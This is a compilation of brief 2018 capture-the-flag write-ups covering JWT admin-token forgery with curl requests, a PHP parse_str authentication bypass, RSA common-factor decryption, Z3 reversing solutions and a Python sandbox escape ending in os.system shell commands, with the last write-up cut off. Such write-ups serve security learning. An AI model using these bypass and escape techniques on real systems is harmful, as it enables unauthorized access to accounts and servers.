## Detailed solutionWe use a *C* program from *Github*, called *[xor-files.c](https://github.com/scangeo/xor-files/blob/master/source/xor-files.c)*, to XOR the given disks. With a *Python* script, used in *deadnas* challenge [write-up](https://codisec.com/tw-mma-2-2016-deadnas/) from *Tokyo Westerns MMA CTF 2nd 2016*, considering the parity byes, we get a new recovered disk. Using `strings` over that, in combination with `grep “flag”`, we get the flag in plaintext. |
In `0CTFQuals 2018 - BabyHeap` challenge, there is an `off-by-one` vulnerability that leads to `double free` vulnerability which allows us to launch `fastbin dup` attack. Basically, we can leak a `libc` address to de-randomize `ASLR`, and overwrite `__malloc_hook` with `one gadget` to execute `/bin/sh`. As part of our exploit, we managed to overwrite `top chunk` pointer in the `main arena` which forces `malloc` to return an almost arbitrary memory location on the following allocation. This is an interesting `heap exploitation` challenge to learn bypassing protections like `NX`, `Canary`, `PIE`, `Full RELRO`, and `ASLR` in `x86_64` binaries. |
# SSO - Web
> Don’t you love undocumented APIs> Be the admin you were always meant to be
In this challenge, we have a webpage that got this information in the source code
```<h1>Welcome to our SINGLE SIGN ON PAGE WITH FULL OAUTH2.0!</h1>.
```
Here we have to exploit the OAuth2.0 protocol. After reading the documentation, we need to have some specific parameters in our request. The first request we make is this one
> curl -d "response_type=code&redirect_uri=xxxx" http://web.chal.csaw.io:9000/oauth2/authorize
This will make a request to /authorize which will give us the auth code. The response we get is the following:
```Redirecting to xxxx?code=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyZWRpcmVjdF91cmkiOiJ4eHh4IiwiaWF0IjoxNTM3MDQy> NDI3LCJleHAiOjE1MzcwNDMwMjd9.wlUbFkuep3-tf_QNersLq_wa4nnsJ6aBVXa208MDdfE&state=.```
Then once you have the auth code, you send a request to /token to get the token:
> curl -X POST -d "grant_type=authorization_code&code=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyZWRpcmVjdF91cmkiOiJ4eHh4IiwiaWF0IjoxNTM3MDQyNDI3LCJleHAi>OjE1MzcwNDMwMjd9.wlUbFkuep3-tf_QNersLq_wa4nnsJ6aBVXa208MDdfE&redirect_uri=xxxx" http://web.chal.csaw.io:9000/oauth2/token
The grant_type parameter comes from the documentation which is required when you make a request to /token. After running that, we get our token
```{"token_type":"Bearer","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoidXNlciIsInNlY3JldCI6InVmb3VuZG1lISIsImlhdCI6MTUzNzA0MjQ2NywiZXhwIjoxNTM3MDQzMDY3fQ.KWdaQk-lXliHTR0GqCOdnCzfLA478decjITQAokBogk"}```
This is a JWT web token so we can go to https://jwt.io/ and change the type from user to admin so it looks like this:

The last step we need to do on the jwt.io page is to the sign the cookie with the secret "ufoundme!":

Then the page updates the new token which we use to send a request to /protected since we now have an admin cookie. Therfore, the final requests that gave us the flag is the following:
> curl -H "Authorization: Bearer eyJhbGciOiJIUzI.eyJ0eXBlIjoiYWRtaW4iLCJzZWNyZXQiOiJ1Zm91bmRtZSEiLCJpYXQiOjE1MzcwNDI0NjcsImV4cCI6MTUzNzA0MzA2N30.eIbd4h>ZyU3J_jF7aXCT5JpJKDbVzjHB_coq1DFgw-8Q" http://web.chal.csaw.io:9000/protected
flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockchainlevelencryptionfortheirmethods} |
# RSA (crypto, 300p)
In the challenge we get a [sage code](RSA.sagews) with some basic RSA encryption, and [a couple of messages and keys](message.txt).
Each modulus is large, and doesn't seem to be easily factorizable, but since we've a couple of them we can check if they don't share a prime via GCD - and they do.
This means we can use GCD to extract prime factors and recover the private RSA keys and decrypt the messages:
```pythonfrom crypto_commons.rsa.rsa_commons import common_factor_factorization, rsa_printable, modinv
def main(): c1 = 18700320110367574655449823553009212724937318442101140581378358928204994827498139841897479168675123789374462637095265564472109735802305521045676412446455683615469865332270051569768255072111079626023422 e1, n1 = (65537, 23795719145225386804055015945976331504878851440464956768596487167710701468817080174616923533397144140667518414516928416724767417895751634838329442802874972281385084714429143592029962130216053890866347) c2 = 27979368157170890767030069060194038526134599497456846620984054211906413024410400026053694007247773572972357106574636186987337336771777265971389911503143036021889778839064900818858188026318442675667707 e2, n2 = (65537, 46914096084767238967814493997294740286838053572386502727910903794939283633197997427383196569296188299557978279732421725469482678512672280108542428152186999218210536447287087212703368704976239539968977) c3 = 24084879450015204136831744759734371350696278325227327049743434712309456808867398488915798176282769616955247276506807739249439515225213919008982824219656080794207250454008942016125074768497986930713993 e3, n3 = (65537, 24543003393712692769038137223030855401835344295968717177380639898023646407807465197761211529143336105057325706788229129519925129413109571220297378014990693203802558792781281981621549760273376606206491) ciphertexts = [c1, c2, c3] moduli = [n1, n2, n3] e = 65537 for na, nb, p in common_factor_factorization(moduli): index_a = moduli.index(na) index_b = moduli.index(nb) print(rsa_printable(ciphertexts[index_a], modinv(e, (p - 1) * (na / p - 1)), na)) print(rsa_printable(ciphertexts[index_b], modinv(e, (p - 1) * (nb / p - 1)), nb))
main()```
And we get `TMCTF{B3Car3fu11Ab0utTh3K3ys}` |
This is a warmup web problem.
At line 7:```$res = parse_str($query);```we see that parse_str function is used without its second parameter, which is the result parameter.This causes parsed parameters to be saved as variables which are referred to as register globals.
Thus, by sending GET request as: http://simpleauth.chal.ctf.westerns.tokyo?action=auth&hashed_password=c019f6e5cd8aa0bbbcc6e994a54c757e,we are able to set```$action = 'auth'$hashed_password = 'c019f6e5cd8aa0bbbcc6e994a54c757e'empty($user) == trueempty($pass) == true```
At line 21~23:```if (!empty($user) && !empty($pass)) { $hashed_password = hash('md5', $user.$pass);}```Since user and pass are empty, the value of hashed_password is not overwritten with hash() at line 22.
Then, we easily pass the checks at line 24:```if (!empty($hashed_password) && $hashed_password === 'c019f6e5cd8aa0bbbcc6e994a54c757e') {```and gets the flag printed out.
flag: **TWCTF{d0_n0t_use_parse_str_without_result_param}** |
# Ocean of sockets (forensics, 200p)
In the task we get a binary which I think was packed with UPX, but with renamed sections.Once you fix those, you can unpack it via UPX and get [binary](OceanOfSockets.exe).This is actually pyinstaller executable, so we can unpack this using https://github.com/countercept/python-exe-unpacker and we finally get the [real code](oceanOfSockets.py).
This code doesn't seem very interesting, it just sends GET requests to host we provide.The only interesting part is the cookie: `%|r%uL5bbA0F?5bC0E9b0_4b2?N`
If we XOR this cookie with known flag format `TMCTF{` we get back `713131713337` when hexencode the data.This doesn't seem very random, but XOR was a wrong approach here.If we try to see how much the characters in the cookie differ from the flag format:
```python s = '%|r%uL5bbA0F?5bC0E9b0_4b2?N' for c in zip(s, "TMCTF{"): print(ord(c[0]) - ord(c[1]))```
We get either 47 or -47.This means we've got a Caesar with shift of 47.It's wrapping around at ` ` so we can just do:
```python for character in cookie: number = ord(character) if number - 47 < ord(' '): number += 47 else: number -= 47 result += chr(number) print(result)```
And we get `TMCTF{d33p_und3r_th3_0c3an}` |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/csawquals_2018/takeanl](https://www.aperikube.fr/docs/csawquals_2018/takeanl)
-------------# TL;DR
This was a programming challenge looking like polyominos puzzle.
To solve the challenge, I found a recursiv algorithm for the given problem:
[https://www.geeksforgeeks.org/divide-and-conquer-set-6-tiling-problem/](https://www.geeksforgeeks.org/divide-and-conquer-set-6-tiling-problem/) |
# Parsletongue (re, 400p)
In the task we get a binary, which after some reversing comes down to the flag verification algorithm:
```pythondef validate(inval): if len(inval) == 0 or False: return False if not inval.startswith('TMCTF{'): return False if not inval.endswith('}'): return False else: length = len(inval) inval = inval.split('TMCTF{', 1)[-1].rsplit('}', 1)[0] try: assert len(inval) + 7 == length except: return False inval = map(ord, inval) length = len(inval) if length != 24: return False s = sum(inval) if s % length != 9: return False sdl = s / length if chr(sdl) != 'h': return False inval = [x ^ ord('h') for x in inval] ROFL = list(reversed(inval)) KYRYK = [0] * 5 QQRTQ = [0] * 5 KYRYJ = [0] * 5 QQRTW = [0] * 5 KYRYH = [0] * 5 QQRTE = [0] * 5 KYRYG = [0] * 5 QQRTR = [0] * 5 KYRYF = [0] * 5 QQRTY = [0] * 5 for i in xrange(len(KYRYK)): for j in xrange(len(QQRTQ) - 1): KYRYK[i] ^= inval[i + j] if QQRTQ[i] + inval[i + j] > 255: return False QQRTQ[i] += inval[i + j] KYRYJ[i] ^= inval[i * j] if QQRTW[i] + inval[i * j] > 255: return False QQRTW[i] += inval[i * j] KYRYH[i] ^= inval[8 + i * j] if QQRTE[i] + inval[8 + i * j] > 255: return False QQRTE[i] += inval[8 + i * j] KYRYG[i] ^= ROFL[8 + i * j] if QQRTR[i] + ROFL[8 + i * j] > 255: return False QQRTR[i] += ROFL[8 + i * j] KYRYF[i] ^= ROFL[i + j] if QQRTY[i] + ROFL[i + j] > 255: return False QQRTY[i] += ROFL[i + j] KYRYK[i] += 32 KYRYJ[i] += 32 KYRYH[i] += 32 KYRYG[i] += 32 KYRYF[i] += 32 QQRTE[i] += 8 QQRTY[i] += 1 for ary in [KYRYK, KYRYJ, KYRYH, KYRYG, KYRYF, QQRTW, QQRTE, QQRTR, QQRTY]: for x in ary: if x > 255: return False if ('').join(map(chr, KYRYK)) != 'R) +6': return False try: if ('').join(map(chr, QQRTQ)) != 'l1:C(': return False except ValueError: return False if ('').join(map(chr, KYRYJ)) != ' RP%A': return False if tuple(QQRTW) != (236, 108, 102, 169, 93): return False if ('').join(map(chr, KYRYH)) != ' L30Z': print 'X2' return False if ('').join(map(chr, QQRTE)) != ' j36~': print 's2' return False if ('').join(map(chr, KYRYG)) != ' M2S+': print 'X3' return False if ('').join(map(chr, QQRTR)) != '4e\x9c{E': print 'S3' return False if ('').join(map(chr, KYRYF)) != '6!2$D': print 'X4' return False if ('').join(map(chr, QQRTY)) != ']PaSs': print 'S4' return False return True```
Since there is nothing apart form simple XOR, add, sub operations, we can just use Z3 to figure out the answer.We transpose the verification function into:
```pythonimport z3
def decryptor(): E_KYRYK = 'R) +6' E_QQRTQ = 'l1:C(' E_KYRYJ = ' RP%A' E_QQRTW = "".join(map(chr, [236, 108, 102, 169, 93])) E_KYRYH = ' L30Z' E_QQRTE = ' j36~' E_KYRYG = ' M2S+' E_QQRTR = '4e\x9c{E' E_KYRYF = '6!2$D' E_QQRTY = ']PaSs' s = z3.Solver() flag = [z3.BitVec("flag_" + str(i), 8) for i in range(24)] added = sum(flag) s.add(added == 2505) inval = [x ^ ord('h') for x in flag] KYRYK, KYRYJ, KYRYH, KYRYG, KYRYF, QQRTW, QQRTE, QQRTR, QQRTY, QQRTQ = convert(inval) for i in range(5): pass s.add(KYRYK[i] == ord(E_KYRYK[i])) s.add(KYRYJ[i] == ord(E_KYRYJ[i])) s.add(KYRYH[i] == ord(E_KYRYH[i])) s.add(KYRYG[i] == ord(E_KYRYG[i])) s.add(KYRYF[i] == ord(E_KYRYF[i])) s.add(QQRTE[i] == ord(E_QQRTE[i])) s.add(QQRTW[i] == ord(E_QQRTW[i])) s.add(QQRTR[i] == ord(E_QQRTR[i])) s.add(QQRTY[i] == ord(E_QQRTY[i])) s.add(QQRTQ[i] == ord(E_QQRTQ[i])) print(s.check()) print(s.model()) print("".join([chr(int(str(s.model()[var]))) for var in flag]))
def convert(inval): ROFL = list(reversed(inval)) KYRYK = [0] * 5 QQRTQ = [0] * 5 KYRYJ = [0] * 5 QQRTW = [0] * 5 KYRYH = [0] * 5 QQRTE = [0] * 5 KYRYG = [0] * 5 QQRTR = [0] * 5 KYRYF = [0] * 5 QQRTY = [0] * 5 for i in xrange(len(KYRYK)): for j in xrange(len(QQRTQ) - 1): KYRYK[i] ^= inval[i + j] QQRTQ[i] += inval[i + j] KYRYJ[i] ^= inval[i * j] QQRTW[i] += inval[i * j] KYRYH[i] ^= inval[8 + i * j] QQRTE[i] += inval[8 + i * j] KYRYG[i] ^= ROFL[8 + i * j] QQRTR[i] += ROFL[8 + i * j] KYRYF[i] ^= ROFL[i + j] QQRTY[i] += ROFL[i + j] KYRYK[i] += 32 KYRYJ[i] += 32 KYRYH[i] += 32 KYRYG[i] += 32 KYRYF[i] += 32 QQRTE[i] += 8 QQRTY[i] += 1 return KYRYK, KYRYJ, KYRYH, KYRYG, KYRYF, QQRTW, QQRTE, QQRTR, QQRTY, QQRTQ```
And after a moment Z3 says the flag is: `TMCTF{SlytherinPastTheReverser}` |
# noxCTF 2018 : The-Name-Calculator
**category** : pwn
**points** : 537
**solves** : 57
## write-up
The vulnerability is format string
But it got xor before being printed
Don't mind, just xor the same thing and send the payload to overwrite exit got to secret `superSecretFunc`
`noxCTF{M1nd_7he_Input}`
# other write-ups and resources
|
# Trend Micro CTF - Reversing other 400> TMCTF{SlytherinPastTheReverser}* Stupid way :P* Create a function `verify_flag` which has same `verify_flag.__code__.co_consts` , `verify_flag.__code__.co_varnames` , `verify_flag.__code__.co_names` and the same length of `verify_flag.__code__.co_code` in `fake.py`.```python#!/usr/bin/env python
def verify_flag( inval ): inval c = 0 l = 'TMCTF{' s = '}' sdl = 1 x = -1 ROFL = 7 KYRYK = 5 QQRTQ = 'ReadEaring' KYRYJ = 'adEa' QQRTW = 'dHer' KYRYH = 24 QQRTE = 9 KYRYG = 'h' QQRTR = 255 KYRYF = 8 QQRTY = 32 i = '' j = 'R) +6' ary = 'l1:C(' c = ' RP%A' c = 236 c = 108 c = 102 c = 169 c = 93 c = ' L30Z' c = 'X2' c = ' j36~' c = 's2' c = ' M2S+' c = 'X3' c = '4e\x9c{E' c = 'S3' c = '6!2$D' c = 'X4' c = ']PaSs' c = 'S4' c = 10 c,c,c,c,c = 236, 108, 102, 169, 93 c = True c = ''.title() len(c) c = False c = ''.startswith( '' ) c = ''.endswith( '' ) c = ''.replace( 'h' , '' ) c = ''.split() c = ''.rsplit() AssertionError c = map( ord , '' ) c = sum( [] ) c = chr( 10 ) c = list( '' ) c = reversed( '' ) c = xrange( 10 ) c = ''.join( [] ) ValueError c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() c = tuple() len(c) len(c) return
print verify_flag.__code__.co_constsprint verify_flag.__code__.co_varnamesprint verify_flag.__code__.co_namesprint len( verify_flag.__code__.co_code )
o = open( 'bc_fake' , 'w+' )o.write( verify_flag.__code__.co_code )o.close()```* Compile the `fake.py`, got `fake.pyc`.* Overwrite the `verify_flag.__code__.co_code` in fake.pyc with the one of `parseltongue.py`, got `new.pyc`.* Use `uncompyle2` to decompile `new.pyc`:```python#Embedded file name: fake.py
def verify_flag(inval): try: inval + 0 except: for c in inval: c += c else: del c
else: while True: inval += inval else: del inval
try: title except: pass
if len(inval) == 0 or False: return False if not inval.startswith('TMCTF{'): return False if not inval.endswith('}'): return False inval = inval.replace('TMCTF{') else: l = len(inval) inval = inval.split('TMCTF{', 1)[-1].rsplit('}', 1)[0] try: assert len(inval) + 7 == l except: return False
10 if inval == 'ReadEaring'.replace('adEa', 'dHer'): return False inval = map(ord, inval) l = len(inval) if l != 24: return False s = sum(inval) if s % l != 9: return False sdl = s / l if chr(sdl) != 'h': return False inval = [ x ^ sdl for x in inval ] ROFL = list(reversed(inval)) KYRYK = [0] * 5 QQRTQ = [0] * 5 KYRYJ = [0] * 5 QQRTW = [0] * 5 KYRYH = [0] * 5 QQRTE = [0] * 5 KYRYG = [0] * 5 QQRTR = [0] * 5 KYRYF = [0] * 5 QQRTY = [0] * 5 for i in xrange(len(KYRYK)): for j in xrange(len(QQRTQ) - 1): KYRYK[i] ^= inval[i + j] if QQRTQ[i] + inval[i + j] > 255: return False QQRTQ[i] += inval[i + j] KYRYJ[i] ^= inval[i * j] if QQRTW[i] + inval[i * j] > 255: return False QQRTW[i] += inval[i * j] KYRYH[i] ^= inval[8 + i * j] if QQRTE[i] + inval[8 + i * j] > 255: return False QQRTE[i] += inval[8 + i * j] KYRYG[i] ^= ROFL[8 + i * j] if QQRTR[i] + ROFL[8 + i * j] > 255: return False QQRTR[i] += ROFL[8 + i * j] KYRYF[i] ^= ROFL[i + j] if QQRTY[i] + ROFL[i + j] > 255: return False QQRTY[i] += ROFL[i + j]
KYRYK[i] += 32 KYRYJ[i] += 32 KYRYH[i] += 32 KYRYG[i] += 32 KYRYF[i] += 32 QQRTE[i] += 8 QQRTY[i] += 1
for ary in [KYRYK, KYRYJ, KYRYH, KYRYG, KYRYF, QQRTW, QQRTE, QQRTR, QQRTY]: for x in ary: if x > 255: return False
if ''.join(map(chr, KYRYK)) != 'R) +6': return False try: if ''.join(map(chr, QQRTQ)) != 'l1:C(': return False except ValueError: return False
if ''.join(map(chr, KYRYJ)) != ' RP%A': return False if tuple(QQRTW) != (236, 108, 102, 169, 93): return False if ''.join(map(chr, KYRYH)) != ' L30Z': print 'X2', print return False if ''.join(map(chr, QQRTE)) != ' j36~': print 's2' return False if ''.join(map(chr, KYRYG)) != ' M2S+': print 'X3' return False if ''.join(map(chr, QQRTR)) != '4e\x9c{E': print 'S3', print return False if ''.join(map(chr, KYRYF)) != '6!2$D': print 'X4' return False if ''.join(map(chr, QQRTY)) != ']PaSs': print 'S4' return False return True
print verify_flag.__code__.co_constsprint verify_flag.__code__.co_varnamesprint verify_flag.__code__.co_namesprint len(verify_flag.__code__.co_code)o = open('bc_fake', 'w+')o.write(verify_flag.__code__.co_code)o.close()#+++ okay decompyling ./new.pyc# decompiled 1 files: 1 okay, 0 failed, 0 verify failed#```* Use `z3` to solve it:```python#!/usr/bin/env pythonfrom z3 import *
# TMCTF{SlytherinPastTheReverser}
s=[ BitVec('vec%d' % i , 8) for i in range(24) ]rs = list( reversed( s ) )solver = Solver()
def m32( i ): return ord( i ) - 32
def m8( i ): return ord( i ) - 8
def m1( i ): return ord( i ) - 1
v0 = map( m32 , 'R) +6' )v1 = map( ord , 'l1:C(' )v2 = map( m32 , ' RP%A' )v3 = [ 236, 108, 102, 169, 93 ]v4 = map( m32 , ' L30Z' )v5 = map( m8 , ' j36~' )v6 = map( m32 , ' M2S+' )v7 = map( ord , '4e\x9c{E' )v8 = map( m32 , '6!2$D' )v9 = map( m1 , ']PaSs' )
solver.add( s[0] != 187 )solver.add( s[0+0] ^ s[0+1] ^ s[0+2] ^ s[0+3] == v0[0] )solver.add( s[0+0] + s[0+1] + s[0+2] + s[0+3] == v1[0] )solver.add( s[0*0] ^ s[0*1] ^ s[0*2] ^ s[0*3] == v2[0] )solver.add( s[0*0] + s[0*1] + s[0*2] + s[0*3] == v3[0] )solver.add( s[8+0*0] ^ s[8+0*1] ^ s[8+0*2] ^ s[8+0*3] == v4[0] )solver.add( s[8+0*0] + s[8+0*1] + s[8+0*2] + s[8+0*3] == v5[0] )solver.add( rs[8+0*0] ^ rs[8+0*1] ^ rs[8+0*2] ^ rs[8+0*3] == v6[0] )solver.add( rs[8+0*0] + rs[8+0*1] + rs[8+0*2] + rs[8+0*3] == v7[0] )solver.add( rs[0+0] ^ rs[0+1] ^ rs[0+2] ^ rs[0+3] == v8[0] )solver.add( rs[0+0] + rs[0+1] + rs[0+2] + rs[0+3] == v9[0] )solver.add( s[1+0] ^ s[1+1] ^ s[1+2] ^ s[1+3] == v0[1] )solver.add( s[1+0] + s[1+1] + s[1+2] + s[1+3] == v1[1] )solver.add( s[1*0] ^ s[1*1] ^ s[1*2] ^ s[1*3] == v2[1] )solver.add( s[1*0] + s[1*1] + s[1*2] + s[1*3] == v3[1] )solver.add( s[8+1*0] ^ s[8+1*1] ^ s[8+1*2] ^ s[8+1*3] == v4[1] )solver.add( s[8+1*0] + s[8+1*1] + s[8+1*2] + s[8+1*3] == v5[1] )solver.add( rs[8+1*0] ^ rs[8+1*1] ^ rs[8+1*2] ^ rs[8+1*3] == v6[1] )solver.add( rs[8+1*0] + rs[8+1*1] + rs[8+1*2] + rs[8+1*3] == v7[1] )solver.add( rs[1+0] ^ rs[1+1] ^ rs[1+2] ^ rs[1+3] == v8[1] )solver.add( rs[1+0] + rs[1+1] + rs[1+2] + rs[1+3] == v9[1] )solver.add( s[2+0] ^ s[2+1] ^ s[2+2] ^ s[2+3] == v0[2] )solver.add( s[2+0] + s[2+1] + s[2+2] + s[2+3] == v1[2] )solver.add( s[2*0] ^ s[2*1] ^ s[2*2] ^ s[2*3] == v2[2] )solver.add( s[2*0] + s[2*1] + s[2*2] + s[2*3] == v3[2] )solver.add( s[8+2*0] ^ s[8+2*1] ^ s[8+2*2] ^ s[8+2*3] == v4[2] )solver.add( s[8+2*0] + s[8+2*1] + s[8+2*2] + s[8+2*3] == v5[2] )solver.add( rs[8+2*0] ^ rs[8+2*1] ^ rs[8+2*2] ^ rs[8+2*3] == v6[2] )solver.add( rs[8+2*0] + rs[8+2*1] + rs[8+2*2] + rs[8+2*3] == v7[2] )solver.add( rs[2+0] ^ rs[2+1] ^ rs[2+2] ^ rs[2+3] == v8[2] )solver.add( rs[2+0] + rs[2+1] + rs[2+2] + rs[2+3] == v9[2] )solver.add( s[3+0] ^ s[3+1] ^ s[3+2] ^ s[3+3] == v0[3] )solver.add( s[3+0] + s[3+1] + s[3+2] + s[3+3] == v1[3] )solver.add( s[3*0] ^ s[3*1] ^ s[3*2] ^ s[3*3] == v2[3] )solver.add( s[3*0] + s[3*1] + s[3*2] + s[3*3] == v3[3] )solver.add( s[8+3*0] ^ s[8+3*1] ^ s[8+3*2] ^ s[8+3*3] == v4[3] )solver.add( s[8+3*0] + s[8+3*1] + s[8+3*2] + s[8+3*3] == v5[3] )solver.add( rs[8+3*0] ^ rs[8+3*1] ^ rs[8+3*2] ^ rs[8+3*3] == v6[3] )solver.add( rs[8+3*0] + rs[8+3*1] + rs[8+3*2] + rs[8+3*3] == v7[3] )solver.add( rs[3+0] ^ rs[3+1] ^ rs[3+2] ^ rs[3+3] == v8[3] )solver.add( rs[3+0] + rs[3+1] + rs[3+2] + rs[3+3] == v9[3] )solver.add( s[4+0] ^ s[4+1] ^ s[4+2] ^ s[4+3] == v0[4] )solver.add( s[4+0] + s[4+1] + s[4+2] + s[4+3] == v1[4] )solver.add( s[4*0] ^ s[4*1] ^ s[4*2] ^ s[4*3] == v2[4] )solver.add( s[4*0] + s[4*1] + s[4*2] + s[4*3] == v3[4] )solver.add( s[8+4*0] ^ s[8+4*1] ^ s[8+4*2] ^ s[8+4*3] == v4[4] )solver.add( s[8+4*0] + s[8+4*1] + s[8+4*2] + s[8+4*3] == v5[4] )solver.add( rs[8+4*0] ^ rs[8+4*1] ^ rs[8+4*2] ^ rs[8+4*3] == v6[4] )solver.add( rs[8+4*0] + rs[8+4*1] + rs[8+4*2] + rs[8+4*3] == v7[4] )solver.add( rs[4+0] ^ rs[4+1] ^ rs[4+2] ^ rs[4+3] == v8[4] )solver.add( rs[4+0] + rs[4+1] + rs[4+2] + rs[4+3] == v9[4] )
print solver.check()ans = solver.model()flag = ''.join( chr( ans[ _ ].as_long() ^ ord( 'h' ) ) for _ in s )print 'TMCTF{%s}' % flag``` |
[https://github.com/0n3m4ns4rmy/ctf-write-ups/blob/master/HackIT%20CTF%202018/A%20Heap%20Interface/exploit.py](https://github.com/0n3m4ns4rmy/ctf-write-ups/blob/master/HackIT%20CTF%202018/A%20Heap%20Interface/exploit.py) |
### The Abyss*Written by nthistle*#### Problem Statement
If you stare into the abyss, the abyss stares back.
`nc problem1.tjctf.org 8006`
#### Observations
The first observation is that this is a Python environment.
However, further experimentation reveals that all our errors are eaten up with a cute message.```>>> blahblopThe Abyss consumed your error.```
Furthermore, some words seem to be banned. ```>>> ().__class__Sorry, '__class__' is not allowed.>>> lol__class__lolSorry, '__class__' is not allowed.>>> __clas__Sorry, '__' is not allowed.```
It seems there is a word filter. We can't have certain strings in our code. In particular, "\_\_" is banned.
We would like to use solution #4 from [here](https://github.com/lucyoa/ctf-wiki/tree/master/pwn/python-sandbox). ```classes = {}.__class__.__base__.__subclasses__()b = classes[49]()._module.__builtins__m = b['__import__']('os')m.system("test")```
Unfortunately, we can't type out "\_\_class__". "exec" and "eval" are also banned.
#### SolutionGoogling for "CTF Python Jailbreak", we eventually come accross this [article](https://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/).
>Enter code objects. Python functions are actually objects which are made of a code object and a capture of their global variables. A code object contains the bytecode of that function, as well as the constant objects it refers to, some strings and names, and other metadata (number of arguments, number of locals, stack size, mapping from bytecode to line number). You can get the code object of a function using myfunc.func_code. This is forbidden in the restricted mode of the Python interpreter, so we can’t see the code of the auth function. However, we can craft our own functions like we crafted our own types!
```ftype = type(lambda: None)ctype = type((lambda: None).func_code)f = ftype(ctype(1, 1, 1, 67, '|\x00\x00GHd\x00\x00S', (None,), (), ('s',), 'stdin', 'f', 1, ''), {})f(42)# Outputs 42```
This lets us bypass the word filter!
In particular, "ctype" lets us assemble arbitary functions.
This [answer](https://stackoverflow.com/a/6613169/10178580) from StackOverflow gives us the arguments for the function ctype.
This function prints out the arguments we need. ```#a is a functiondef bash(a): print(a.func_code.co_argcount) print(a.func_code.co_nlocals) print(a.func_code.co_stacksize) print(a.func_code.co_flags) print(repr(a.func_code.co_code)) print(repr(a.func_code.co_consts)) print(repr(a.func_code.co_names)) print(repr(a.func_code.co_varnames)) print(repr(a.func_code.co_freevars)) print(repr(a.func_code.co_cellvars))```
With our function ```get_classes(): return {}.__class__.__base__.__subclasses__()```we get ```0 0167'i\x00\x00j\x00\x00j\x01\x00j\x02\x00\x83\x00\x00S'(None,)('__class__', '__base__', '__subclasses__')()()()```
Plugging these into the previous example, we get```get_classes = ftype(ctype(0, 1, 2, 67, 'i\x00\x00j\x00\x00j\x01\x00j\x02\x00\x83\x00\x00S', (None,),("_"+"_class_"+"_","_"+"_base_"+"_","_"+"_subclasses_"+"_"), (), 'stdin', 'f', 1, ''), {})```
Running this on the interpreter, we see that it works.
We want `warnings.catch_warnings`, and a little bit of manual searching gives us index 59.```warnings = get_classes()[59]()```
Next, we need to get the property `_module` of warnings. We use the same trick as before.
```getModule = ftype(ctype(1, 1, 1, 67, '|\x00\x00j\x00\x00S', (None,),("_"+"module",), ("warnings",), 'stdin', 'f', 1, ''), {})```
Now,`module = getModule(warnings)`
```>>> dir(module)['WarningMessage', '_OptionError', '__all__', '__builtins__', '__doc__', '__file__', '__name__', '__package__', '_getaction', '_getcategory', '_processoptions', '_setoption', '_show_warning', 'catch_warnings', 'default_action', 'defaultaction', 'filters', 'filterwarnings', 'formatwarning', 'linecache', 'once_registry', 'onceregistry', 'resetwarnings', 'showwarning', 'simplefilter', 'sys', 'types', 'warn', 'warn_explicit', 'warnpy3k']```
We have access to sys!
Now we can get access to os.`os = module.sys.modules["os"]`
Running `os.system("ls")` and then `os.system("cat flag.txt")` finishes the problem.
#### Code```ftype = type(lambda: None)ctype = type((lambda: None).func_code)get_classes = ftype(ctype(0, 1, 2, 67, 'i\x00\x00j\x00\x00j\x01\x00j\x02\x00\x83\x00\x00S', (None,),("_"+"_class_"+"_","_"+"_base_"+"_","_"+"_subclasses_"+"_"), (), 'stdin', 'f', 1, ''), {})warnings = get_classes()[59]()getModule = ftype(ctype(1, 1, 1, 67, '|\x00\x00j\x00\x00S', (None,),("_"+"module",), ("warnings",), 'stdin', 'f', 1, ''), {})module = getModule(warnings)os = module.sys.modules["os"]os.system("cat flag.txt")``` |
# WhyOS
In this challenge you were given an Apple program and a system log, with the implication that the flag is somewhere in the log. Since the system log was 23 MB large, it was not feasible to read everything manually. Quick searches for strings like "flag" revealed nothing. After reversing the program slightly, we found the following interesting bit:
```/* @class CSAWRootListController */-(void)setflag { stack[-4] = r7; stack[-8] = lr; r7 = sp - 0x8; sp = sp - 0x38; var_4 = self; var_8 = _cmd; var_10 = [[NSMutableDictionary alloc] initWithContentsOfFile:@"/var/mobile/Library/Preferences/com.yourcompany.whyos.plist"]; if ([var_10 objectForKey:@"flag", @"flag"] != 0x0) { var_2C = [var_10 objectForKey:@"flag", _objc_msgSend]; } else { var_2C = @""; } r0 = NSLog(@"%@", var_2C); sp = sp + 0x30; return;}```
The main thing to note here is this:
```r0 = NSLog(@"%@", var_2C);```
Which implies that the flag is logged by itself on a line. There was a hint that the flag was in non-standard format and only contained hexadecimal symbols (0-9 and a-f). Since a typical log entry by NSLog looks like this:
```default 18:59:15.532974 -0400 tccd PID[36186] is checking access for target PID[34312]```
